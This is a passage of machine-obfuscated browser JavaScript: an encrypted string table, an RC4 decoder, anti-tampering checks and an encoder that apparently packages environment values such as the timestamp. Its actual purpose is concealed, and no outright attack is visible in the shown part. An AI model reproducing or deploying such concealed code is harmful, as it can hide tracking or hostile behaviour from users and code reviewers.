\x44\x67\x6b\x48\x44\x69\x38\x4f\x37\x57\x32\x5a\x67\x77\x71\x6b\x2f\x77\x36\x58\x44\x70\x73\x4b\x55\x59\x63\x4b\x42\x5a\x41\x7a\x44\x6f\x48\x74\x59\x77\x37\x52\x7a\x4c\x58\x33\x43\x73\x4d\x4f\x51\x44\x7a\x51\x44','\x66\x6e\x31\x63\x56\x56\x6b\x3d','\x44\x4d\x4b\x4c\x77\x6f\x41\x3d','\x77\x37\x51\x4a\x77\x71\x30\x3d','\x77\x6f\x37\x43\x6d\x41\x67\x3d','\x51\x46\x4c\x44\x68\x77\x3d\x3d','\x64\x73\x4b\x39\x77\x71\x34\x3d','\x61\x56\x5a\x50','\x46\x4d\x4f\x52\x77\x6f\x49\x3d','\x77\x6f\x39\x2b\x54\x51\x3d\x3d','\x77\x72\x72\x43\x73\x52\x66\x43\x6a\x6c\x70\x31','\x4b\x38\x4b\x67\x4d\x32\x7a\x44\x69\x58\x45\x3d','\x5a\x73\x4b\x36\x77\x36\x44\x43\x68\x63\x4b\x61\x77\x35\x44\x44\x74\x4d\x4f\x48','\x53\x77\x6e\x44\x6e\x51\x3d\x3d','\x47\x63\x4b\x6e\x49\x33\x37\x44\x68\x41\x3d\x3d','\x51\x43\x76\x44\x67\x6e\x66\x43\x71\x38\x4f\x73','\x4c\x4d\x4b\x33\x63\x51\x3d\x3d','\x59\x54\x76\x43\x71\x63\x4b\x4a\x4d\x73\x4f\x73\x77\x37\x5a\x77\x51\x6c\x6e\x43\x73\x4d\x4b\x46\x65\x73\x4f\x37\x65\x55\x62\x43\x6b\x4d\x4b\x45\x4e\x77\x44\x43\x73\x48\x44\x44\x75\x78\x48\x43\x6a\x38\x4b\x55\x42\x4d\x4b\x66\x77\x35\x55\x33\x48\x73\x4f\x32\x42\x73\x4f\x31\x77\x37\x48\x44\x68\x38\x4f\x33\x51\x78\x4c\x44\x68\x41\x3d\x3d','\x77\x72\x44\x43\x6e\x68\x59\x3d','\x77\x34\x70\x6c\x77\x70\x38\x57\x62\x38\x4f\x56','\x77\x71\x6c\x72\x77\x70\x38\x3d','\x62\x6d\x56\x52\x54\x6d\x37\x43\x68\x4d\x4f\x68\x77\x72\x2f\x44\x6d\x52\x45\x3d','\x77\x35\x66\x43\x6b\x6b\x38\x59\x64\x6e\x2f\x43\x67\x52\x58\x43\x6e\x38\x4b\x73','\x77\x70\x62\x43\x69\x46\x30\x3d','\x77\x37\x58\x44\x73\x44\x31\x34\x77\x70\x51\x30','\x53\x30\x35\x72\x41\x6d\x2f\x44\x6f\x4d\x4b\x66\x51\x51\x3d\x3d','\x41\x38\x4b\x73\x77\x72\x45\x3d','\x77\x6f\x31\x31\x44\x7a\x33\x43\x6a\x38\x4f\x68','\x77\x37\x50\x44\x75\x6a\x70\x78','\x46\x52\x49\x41','\x5a\x73\x4f\x5a\x77\x36\x58\x43\x72\x53\x30\x61','\x66\x57\x68\x72','\x77\x35\x6e\x43\x69\x38\x4b\x37','\x56\x46\x37\x43\x6d\x69\x4c\x43\x76\x63\x4f\x4c\x77\x35\x4a\x59\x4c\x38\x4b\x4b\x4d\x63\x4b\x4b\x4b\x53\x72\x43\x73\x54\x73\x39\x54\x69\x37\x43\x6e\x38\x4b\x65\x4e\x4d\x4b\x78\x77\x6f\x74\x78\x77\x72\x66\x43\x76\x31\x33\x43\x6e\x41\x6c\x58\x5a\x52\x41\x38\x77\x37\x7a\x43\x6c\x55\x64\x78\x63\x6e\x34\x3d','\x66\x53\x54\x44\x6e\x77\x3d\x3d','\x77\x71\x45\x53\x66\x55\x6e\x44\x68\x38\x4b\x5a\x77\x34\x34\x72','\x77\x34\x6a\x44\x70\x38\x4b\x74\x61\x77\x3d\x3d','\x54\x56\x33\x44\x6a\x41\x3d\x3d','\x45\x38\x4f\x69\x77\x37\x59\x3d','\x77\x36\x62\x44\x6e\x4d\x4f\x37','\x64\x73\x4f\x68\x52\x63\x4f\x54\x42\x63\x4b\x58','\x77\x35\x48\x43\x6c\x73\x4b\x6f','\x61\x63\x4f\x78\x53\x63\x4f\x48\x42\x63\x4b\x4e','\x77\x34\x41\x30\x77\x71\x6f\x3d','\x55\x4d\x4b\x32\x77\x71\x6c\x2f\x77\x34\x78\x72','\x54\x79\x62\x44\x6a\x57\x4c\x43\x6e\x4d\x4f\x72\x77\x37\x48\x43\x76\x4d\x4f\x6d\x77\x6f\x55\x3d','\x4d\x38\x4b\x59\x77\x35\x38\x3d','\x77\x70\x77\x76\x77\x36\x62\x44\x68\x4d\x4f\x59\x53\x6d\x72\x44\x72\x45\x35\x43\x77\x37\x33\x43\x73\x51\x77\x4a\x52\x78\x4c\x44\x69\x73\x4f\x52\x51\x38\x4f\x37\x77\x6f\x5a\x74\x77\x72\x38\x77\x61\x73\x4f\x50\x66\x46\x68\x43\x51\x63\x4f\x6a\x4d\x77\x49\x4f\x77\x71\x56\x2f\x77\x36\x55\x2f\x50\x57\x63\x3d','\x52\x43\x74\x2b','\x77\x6f\x30\x34\x51\x45\x2f\x44\x68\x38\x4b\x47','\x64\x63\x4f\x54\x59\x77\x3d\x3d','\x62\x73\x4b\x32\x61\x51\x3d\x3d','\x54\x73\x4f\x64\x77\x37\x2f\x43\x72\x77\x3d\x3d','\x77\x6f\x30\x6f\x56\x6d\x6a\x44\x6d\x73\x4b\x5a\x77\x35\x30\x3d','\x4c\x63\x4f\x55\x77\x37\x59\x3d','\x77\x71\x45\x6d\x77\x34\x4c\x44\x70\x73\x4f\x48\x45\x44\x77\x3d','\x77\x34\x55\x67\x43\x44\x62\x43\x69\x38\x4f\x36\x4c\x46\x48\x44\x68\x63\x4b\x74','\x77\x6f\x6f\x69\x5a\x58\x48\x44\x70\x38\x4b\x6e\x77\x34\x77\x36\x50\x73\x4f\x6a\x63\x51\x3d\x3d','\x57\x4d\x4b\x4a\x63\x73\x4f\x2f\x77\x37\x4e\x62','\x77\x70\x48\x43\x6e\x32\x67\x3d','\x77\x34\x54\x43\x68\x54\x49\x3d','\x63\x73\x4b\x4b\x77\x72\x63\x3d','\x4a\x4d\x4b\x4c\x77\x71\x49\x3d','\x61\x38\x4b\x56\x77\x6f\x63\x37\x77\x72\x73\x59\x55\x4d\x4f\x77','\x65\x38\x4b\x79\x77\x72\x45\x3d','\x52\x4d\x4b\x4b\x77\x6f\x51\x3d','\x61\x4d\x4f\x48\x77\x36\x6b\x3d','\x77\x70\x4a\x6c\x41\x79\x6e\x43\x6a\x38\x4f\x37','\x77\x34\x66\x44\x67\x4d\x4f\x7a','\x41\x4d\x4b\x2f\x77\x71\x67\x3d','\x77\x37\x72\x44\x75\x6a\x31\x73\x77\x70\x51\x75\x61\x63\x4f\x41\x77\x71\x30\x72\x77\x70\x67\x3d','\x77\x35\x7a\x44\x74\x38\x4b\x38\x64\x73\x4f\x35\x77\x36\x72\x44\x75\x38\x4b\x51','\x77\x70\x30\x69\x54\x45\x2f\x44\x68\x38\x4b\x47\x77\x34\x30\x72\x49\x38\x4f\x69\x5a\x41\x3d\x3d','\x64\x52\x35\x6f\x43\x73\x4b\x6d\x65\x38\x4b\x37\x4e\x77\x3d\x3d','\x77\x34\x45\x38\x77\x35\x67\x3d','\x77\x6f\x37\x43\x6b\x57\x41\x3d','\x47\x77\x54\x44\x73\x67\x3d\x3d','\x77\x36\x46\x46\x77\x71\x67\x3d','\x77\x70\x76\x43\x70\x32\x77\x37','\x77\x34\x46\x6c\x77\x6f\x55\x6c\x63\x73\x4f\x51\x77\x34\x30\x3d','\x77\x6f\x64\x47\x4f\x77\x3d\x3d','\x4e\x44\x58\x43\x68\x4d\x4f\x4d\x77\x36\x38\x67\x77\x71\x58\x43\x6c\x58\x2f\x44\x75\x4d\x4b\x46\x5a\x63\x4b\x37\x48\x63\x4b\x6e\x77\x36\x46\x41','\x47\x63\x4b\x4e\x77\x6f\x31\x71\x77\x36\x30\x3d','\x77\x35\x4c\x43\x6e\x33\x30\x3d','\x77\x35\x5a\x72\x77\x72\x41\x3d','\x77\x72\x4a\x48\x77\x70\x62\x43\x76\x51\x7a\x43\x70\x73\x4b\x38\x5a\x4d\x4b\x71\x49\x38\x4b\x79\x77\x35\x33\x44\x6f\x31\x64\x44\x4f\x6b\x4e\x2f\x77\x71\x37\x43\x67\x63\x4b\x4e\x62\x38\x4f\x53\x77\x36\x59\x6a\x4a\x4d\x4f\x35\x51\x53\x4c\x44\x70\x63\x4b\x69\x4c\x4d\x4f\x74\x77\x70\x38\x4c\x42\x6e\x58\x43\x76\x46\x7a\x44\x76\x51\x3d\x3d','\x77\x6f\x39\x6d\x62\x73\x4b\x59','\x77\x72\x44\x43\x67\x42\x45\x3d','\x66\x63\x4f\x59\x52\x43\x38\x72\x56\x41\x3d\x3d','\x53\x54\x62\x44\x68\x57\x50\x43\x71\x38\x4f\x33','\x4c\x38\x4f\x62\x45\x67\x3d\x3d','\x64\x67\x44\x44\x69\x51\x3d\x3d','\x4b\x73\x4f\x4b\x52\x73\x4b\x73\x77\x71\x4a\x2f\x77\x34\x78\x68\x77\x71\x38\x3d','\x77\x6f\x6c\x73\x61\x63\x4b\x52\x77\x35\x2f\x43\x76\x67\x3d\x3d','\x77\x72\x52\x47\x4b\x77\x3d\x3d','\x63\x63\x4b\x58\x77\x72\x59\x3d','\x77\x36\x4c\x43\x73\x6d\x6f\x72\x77\x72\x73\x3d','\x77\x35\x66\x43\x68\x4d\x4b\x4d\x77\x35\x48\x44\x71\x45\x4d\x3d','\x64\x57\x64\x2b','\x77\x6f\x4e\x6e\x58\x67\x3d\x3d','\x57\x68\x7a\x43\x67\x63\x4f\x32\x77\x70\x4c\x43\x68\x67\x3d\x3d','\x77\x37\x34\x75\x77\x35\x45\x59\x77\x72\x6f\x6d','\x77\x72\x37\x43\x6e\x79\x73\x3d','\x4f\x38\x4b\x51\x77\x71\x6f\x3d','\x48\x6c\x35\x48\x77\x6f\x55\x4e\x59\x77\x3d\x3d','\x4b\x63\x4f\x46\x54\x73\x4b\x38\x77\x71\x45\x3d','\x42\x63\x4f\x71\x52\x77\x3d\x3d','\x51\x52\x44\x44\x67\x67\x3d\x3d','\x55\x63\x4f\x59\x77\x37\x72\x43\x6f\x6d\x2f\x43\x6d\x51\x76\x44\x72\x63\x4b\x4b','\x4d\x38\x4f\x42\x54\x4d\x4b\x75\x77\x72\x42\x2b','\x62\x63\x4f\x66\x64\x51\x3d\x3d','\x58\x6a\x4a\x42','\x55\x63\x4f\x73\x42\x63\x4f\x47\x42\x44\x6a\x44\x73\x41\x48\x44\x72\x63\x4f\x37','\x43\x4d\x4b\x6f\x77\x72\x6b\x3d','\x77\x70\x30\x49\x53\x67\x3d\x3d','\x77\x36\x6e\x43\x6b\x73\x4b\x41','\x77\x35\x68\x6e\x63\x73\x4b\x61\x77\x34\x63\x3d','\x50\x4d\x4f\x51\x77\x70\x6b\x39\x77\x72\x73\x59','\x51\x38\x4f\x4c\x61\x41\x3d\x3d','\x77\x34\x6f\x65\x77\x36\x30\x3d','\x77\x71\x31\x35\x56\x51\x3d\x3d','\x77\x37\x37\x43\x73\x78\x45\x69\x61\x7a\x50\x43\x6c\x6d\x49\x3d','\x4d\x41\x67\x4a','\x77\x37\x34\x77\x77\x71\x77\x3d','\x77\x35\x5a\x74\x77\x72\x63\x68\x77\x36\x4d\x58\x58\x73\x4b\x63\x43\x73\x4f\x34\x48\x38\x4b\x75\x77\x6f\x76\x43\x67\x33\x30\x79','\x63\x63\x4f\x34\x62\x51\x3d\x3d','\x77\x34\x62\x43\x67\x31\x49\x3d','\x4b\x38\x4f\x39\x77\x35\x51\x3d','\x64\x43\x58\x44\x68\x4d\x4f\x58\x77\x72\x45\x79\x77\x34\x6a\x43\x6a\x44\x54\x44\x73\x4d\x4f\x52\x64\x38\x4f\x37\x43\x4d\x4f\x77\x77\x37\x4d\x46','\x77\x36\x58\x43\x71\x45\x33\x43\x6c\x52\x39\x68\x4f\x73\x4f\x62\x4e\x67\x3d\x3d','\x66\x67\x62\x43\x6e\x51\x3d\x3d','\x5a\x73\x4f\x75\x61\x7a\x63\x69\x77\x70\x76\x44\x72\x77\x3d\x3d','\x44\x38\x4f\x6f\x77\x36\x6a\x44\x76\x54\x62\x43\x6a\x41\x3d\x3d','\x59\x73\x4b\x4b\x4d\x73\x4f\x6b\x58\x38\x4f\x4e\x77\x70\x4e\x4b\x5a\x51\x3d\x3d','\x54\x56\x63\x47\x77\x6f\x77\x47\x63\x6d\x44\x43\x69\x41\x5a\x57\x77\x72\x72\x44\x6c\x41\x3d\x3d','\x64\x30\x76\x44\x70\x67\x3d\x3d','\x5a\x4d\x4f\x54\x54\x69\x30\x35\x56\x58\x62\x44\x6d\x79\x41\x3d','\x4e\x73\x4f\x63\x77\x70\x73\x2f\x77\x71\x45\x52\x41\x4d\x4b\x36\x77\x70\x4e\x50\x77\x72\x56\x31\x77\x35\x62\x44\x75\x4d\x4b\x72\x77\x36\x72\x43\x69\x52\x41\x6c\x56\x58\x6f\x3d','\x77\x34\x6f\x53\x77\x35\x73\x3d'];(function(_0x3ee21d,_0x1f19e0){var _0x2288eb=function(_0x42aeb6){while(--_0x42aeb6){_0x3ee21d['\x70\x75\x73\x68'](_0x3ee21d['\x73\x68\x69\x66\x74']());}};var _0x1e93f2=function(){var _0xb70926={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x42c51b,_0x17775a,_0x4b9f71,_0x3bc73b){_0x3bc73b=_0x3bc73b||{};var _0x562a52=_0x17775a+'\x3d'+_0x4b9f71;var _0x266d3d=0x0;for(var _0x266d3d=0x0,_0x60f8a3=_0x42c51b['\x6c\x65\x6e\x67\x74\x68'];_0x266d3d<_0x60f8a3;_0x266d3d++){var _0x32e031=_0x42c51b[_0x266d3d];_0x562a52+='\x3b\x20'+_0x32e031;var _0x2398d3=_0x42c51b[_0x32e031];_0x42c51b['\x70\x75\x73\x68'](_0x2398d3);_0x60f8a3=_0x42c51b['\x6c\x65\x6e\x67\x74\x68'];if(_0x2398d3!==!![]){_0x562a52+='\x3d'+_0x2398d3;}}_0x3bc73b['\x63\x6f\x6f\x6b\x69\x65']=_0x562a52;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1ce0c9,_0x713bac){_0x1ce0c9=_0x1ce0c9||function(_0x1c1816){return _0x1c1816;};var _0x43f57a=_0x1ce0c9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x713bac['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x32bd36=function(_0x1bf356,_0x5bd47b){_0x1bf356(++_0x5bd47b);};_0x32bd36(_0x2288eb,_0x1f19e0);return _0x43f57a?decodeURIComponent(_0x43f57a[0x1]):undefined;}};var _0x47f60c=function(){var _0x533dd4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x533dd4['\x74\x65\x73\x74'](_0xb70926['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xb70926['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x47f60c;var _0x5ae8c1='';var _0xbbb906=_0xb70926['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0xbbb906){_0xb70926['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0xbbb906){_0x5ae8c1=_0xb70926['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xb70926['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1e93f2();}(_0xc2ef,0x105));var _0xfc2e=function(_0x3ee21d,_0x1f19e0){_0x3ee21d=_0x3ee21d-0x0;var _0x2288eb=_0xc2ef[_0x3ee21d];if(_0xfc2e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4c04eb=function(){return this;};var _0x1e93f2=_0x4c04eb();var _0xb70926='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1e93f2['\x61\x74\x6f\x62']||(_0x1e93f2['\x61\x74\x6f\x62']=function(_0x42c51b){var _0x17775a=String(_0x42c51b)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4b9f71=0x0,_0x3bc73b,_0x562a52,_0x23fbbb=0x0,_0x266d3d='';_0x562a52=_0x17775a['\x63\x68\x61\x72\x41\x74'](_0x23fbbb++);~_0x562a52&&(_0x3bc73b=_0x4b9f71%0x4?_0x3bc73b*0x40+_0x562a52:_0x562a52,_0x4b9f71++%0x4)?_0x266d3d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3bc73b>>(-0x2*_0x4b9f71&0x6)):0x0){_0x562a52=_0xb70926['\x69\x6e\x64\x65\x78\x4f\x66'](_0x562a52);}return _0x266d3d;});}());var _0x60f8a3=function(_0x32e031,_0x2398d3){var _0x1ce0c9=[],_0x713bac=0x0,_0x1c1816,_0x43f57a='',_0x32bd36='';_0x32e031=atob(_0x32e031);for(var _0x1bf356=0x0,_0x5bd47b=_0x32e031['\x6c\x65\x6e\x67\x74\x68'];_0x1bf356<_0x5bd47b;_0x1bf356++){_0x32bd36+='\x25'+('\x30\x30'+_0x32e031['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1bf356)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x32e031=decodeURIComponent(_0x32bd36);for(var _0x47f60c=0x0;_0x47f60c<0x100;_0x47f60c++){_0x1ce0c9[_0x47f60c]=_0x47f60c;}for(_0x47f60c=0x0;_0x47f60c<0x100;_0x47f60c++){_0x713bac=(_0x713bac+_0x1ce0c9[_0x47f60c]+_0x2398d3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x47f60c%_0x2398d3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1c1816=_0x1ce0c9[_0x47f60c];_0x1ce0c9[_0x47f60c]=_0x1ce0c9[_0x713bac];_0x1ce0c9[_0x713bac]=_0x1c1816;}_0x47f60c=0x0;_0x713bac=0x0;for(var _0x533dd4=0x0;_0x533dd4<_0x32e031['\x6c\x65\x6e\x67\x74\x68'];_0x533dd4++){_0x47f60c=(_0x47f60c+0x1)%0x100;_0x713bac=(_0x713bac+_0x1ce0c9[_0x47f60c])%0x100;_0x1c1816=_0x1ce0c9[_0x47f60c];_0x1ce0c9[_0x47f60c]=_0x1ce0c9[_0x713bac];_0x1ce0c9[_0x713bac]=_0x1c1816;_0x43f57a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x32e031['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x533dd4)^_0x1ce0c9[(_0x1ce0c9[_0x47f60c]+_0x1ce0c9[_0x713bac])%0x100]);}return _0x43f57a;};_0xfc2e['\x72\x63\x34']=_0x60f8a3;_0xfc2e['\x64\x61\x74\x61']={};_0xfc2e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5ae8c1=_0xfc2e['\x64\x61\x74\x61'][_0x3ee21d];if(_0x5ae8c1===undefined){if(_0xfc2e['\x6f\x6e\x63\x65']===undefined){var _0xbbb906=function(_0x3826bf){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3826bf;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xbbb906['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x7f979f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x7f979f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0xbbb906['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5e37aa){if(!Boolean(~_0x5e37aa)){return _0x5e37aa;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0xbbb906['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x458087){for(var _0x12e5c2=0x0,_0x783386=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x12e5c2<_0x783386;_0x12e5c2++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x783386=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x458087(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0xbbb906(_0xfc2e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xfc2e['\x6f\x6e\x63\x65']=!![];}_0x2288eb=_0xfc2e['\x72\x63\x34'](_0x2288eb,_0x1f19e0);_0xfc2e['\x64\x61\x74\x61'][_0x3ee21d]=_0x2288eb;}else{_0x2288eb=_0x5ae8c1;}return _0x2288eb;};(function(){var _0x4899e8=function(){var _0x3ee21d=!![];return function(_0x1f19e0,_0x2288eb){var _0x42aeb6=_0x3ee21d?function(){if(_0x2288eb){var _0x1d2aca=_0x2288eb['\x61\x70\x70\x6c\x79'](_0x1f19e0,arguments);_0x2288eb=null;return _0x1d2aca;}}:function(){};_0x3ee21d=![];return _0x42aeb6;};}();var _0x1d2fb1={'\x77\x50\x6f':function _0x3c05c0(_0x43bbd9,_0x372292){return _0x43bbd9<_0x372292;},'\x78\x41\x70':function _0xc1d64f(_0x29b8ac,_0x5aa977){return _0x29b8ac|_0x5aa977;},'\x44\x55\x4d':function _0x1ee166(_0x4aea66,_0x5d138e){return _0x4aea66<<_0x5d138e;},'\x51\x55\x65':function _0x53cd49(_0x533a5b,_0x352e4b){return _0x533a5b&_0x352e4b;},'\x71\x41\x42':function _0x40dfb1(_0x4c8357,_0x337604){return _0x4c8357>>_0x337604;},'\x64\x41\x63':function _0x253206(_0x3c3089,_0x46cdd6){return _0x3c3089==_0x46cdd6;},'\x4e\x45\x64':function _0x2a1aa1(_0x53d914,_0x59a66b){return _0x53d914|_0x59a66b;},'\x4a\x76\x41':function _0x2431ec(_0x6439c0,_0x5cde52){return _0x6439c0<<_0x5cde52;},'\x62\x76\x75':function _0x2c5993(_0x119ec9,_0x1ab36a){return _0x119ec9>>_0x1ab36a;},'\x63\x52\x6b':function _0x180dcf(_0x148ccb,_0x265767){return _0x148ccb<<_0x265767;},'\x6b\x68\x45':function _0x4f31da(_0x5dc3b3,_0x55ef71){return _0x5dc3b3&_0x55ef71;},'\x52\x49\x4f':function _0x536fab(_0x5d2d6f,_0x1c09a2){return _0x5d2d6f==_0x1c09a2;},'\x6e\x72\x71':function _0x45e879(_0x1716d9,_0x3b4695){return _0x1716d9>>_0x3b4695;},'\x56\x71\x4e':function _0x38723e(_0x4f7331,_0x594e80){return _0x4f7331<<_0x594e80;},'\x4c\x66\x70':function _0x86441b(_0xef1f9d,_0x5bc703){return _0xef1f9d<<_0x5bc703;},'\x47\x50\x7a':function _0x2c7d46(_0x51c066,_0x5ae823){return _0x51c066&_0x5ae823;},'\x4f\x71\x68':function _0xd2cf3b(_0x831d34,_0x12a0f1){return _0x831d34(_0x12a0f1);},'\x76\x74\x54':function _0x3f3533(_0x4aee0d,_0x893350){return _0x4aee0d<_0x893350;},'\x79\x46\x56':function _0x4587f8(_0x512136){return _0x512136();},'\x55\x50\x74':function _0x35a38d(_0x27e015,_0xd99926){return _0x27e015+_0xd99926;},'\x70\x47\x44':function _0x2147d9(_0x5b2d48,_0x29988c){return _0x5b2d48-_0x29988c;},'\x4e\x59\x70':function _0x562cb3(_0x2dac19,_0x290705){return _0x2dac19+_0x290705;},'\x4e\x76\x43':function _0x42ecd7(_0x5c899f,_0x2af631){return _0x5c899f+_0x2af631;},'\x47\x61\x76':function _0x50af90(_0x387541,_0x1a53db){return _0x387541!==_0x1a53db;},'\x78\x59\x43':function _0x58fb8c(_0x5b2ce8,_0x4bd7db){return _0x5b2ce8+_0x4bd7db;},'\x52\x53\x43':function _0x910930(_0x24bcca,_0x535a4b){return _0x24bcca/_0x535a4b;},'\x43\x76\x51':function _0x424315(_0x4c4bb3,_0x7dc862){return _0x4c4bb3===_0x7dc862;},'\x41\x76\x50':function _0x513e70(_0x28634b,_0x4f2c35){return _0x28634b%_0x4f2c35;},'\x44\x4c\x65':function _0x1e4d7f(_0x53e7a8,_0x183b91){return _0x53e7a8(_0x183b91);},'\x51\x57\x78':function _0x128773(_0x4b612b,_0x4b3985){return _0x4b612b(_0x4b3985);},'\x78\x6d\x43':function _0x202aae(_0x5334b9,_0x366351){return _0x5334b9>_0x366351;},'\x47\x45\x59':function _0x4a23a(_0x5c67ca,_0x4c9750){return _0x5c67ca-_0x4c9750;},'\x54\x69\x5a':function _0x394840(_0x4d9040,_0x256aa1){return _0x4d9040(_0x256aa1);},'\x72\x73\x76':function _0x293ea5(_0x1eacab,_0x54251){return _0x1eacab==_0x54251;},'\x43\x4f\x6c':function _0x4e8823(_0x1a9334,_0x1ad5ed){return _0x1a9334==_0x1ad5ed;},'\x66\x67\x6d':function _0x18d889(_0x2dc337,_0x5162ec){return _0x2dc337!==_0x5162ec;},'\x74\x47\x66':function _0x161454(_0x40b8f6,_0x337968){return _0x40b8f6(_0x337968);},'\x52\x46\x49':function _0x1cda4a(_0x19cfad,_0x12e8d3){return _0x19cfad(_0x12e8d3);},'\x47\x46\x46':function _0x2ecac6(_0x58dc90,_0x9e7a7d){return _0x58dc90+_0x9e7a7d;},'\x41\x42\x63':function _0x41c8a9(_0x4a3876,_0x1f0bc3){return _0x4a3876+_0x1f0bc3;},'\x6e\x48\x56':function _0x2da735(_0x586449){return _0x586449();}};var _0x272aee=this[_0xfc2e('0x0', '\x73\x35\x77\x4c')];var _0x18a678=_0x272aee[_0xfc2e('0x1', '\x28\x76\x38\x64')];var _0x4867d0='';var _0x3aa1dd='';if(_0x1d2fb1[_0xfc2e('0x2', '\x56\x78\x4a\x41')](typeof _0x272aee[_0xfc2e('0x3', '\x30\x70\x47\x59')],_0xfc2e('0x4', '\x6e\x46\x34\x29'))){_0x4867d0=_0x272aee[_0xfc2e('0x5', '\x32\x39\x28\x56')];_0x3aa1dd=_0x4867d0[_0xfc2e('0x6', '\x28\x76\x38\x64')];}var _0x9790a8=_0x272aee[_0xfc2e('0x7', '\x42\x78\x54\x77')];var _0x4793f2=_0x272aee[_0xfc2e('0x8', '\x75\x75\x44\x4e')];var _0xa5b4a=new _0x272aee[_0xfc2e('0x9', '\x4e\x50\x5a\x29')]()[_0xfc2e('0xa', '\x36\x42\x31\x49')]();var _0x2e5101='';function _0x4a7d23(_0x4d49bf){var _0x4e11b7=_0xfc2e('0xb', '\x73\x55\x53\x32');var _0x3e834b,_0xec2cc1,_0x3d1b48;var _0x11cce8,_0x30168,_0x58e045;_0x3d1b48=_0x4d49bf[_0xfc2e('0xc', '\x47\x64\x58\x32')];_0xec2cc1=0x0;_0x3e834b='';while(_0x1d2fb1[_0xfc2e('0xd', '\x41\x2a\x72\x63')](_0xec2cc1,_0x3d1b48)){var _0x3dae94=_0xfc2e('0xe', '\x23\x21\x49\x6a')[_0xfc2e('0xf', '\x71\x41\x47\x77')]('\x7c'),_0xf437ae=0x0;while(!![]){switch(_0x3dae94[_0xf437ae++]){case'\x30':_0x3e834b+=_0x4e11b7[_0xfc2e('0x10', '\x4d\x47\x4c\x6b')](_0x1d2fb1[_0xfc2e('0x11', 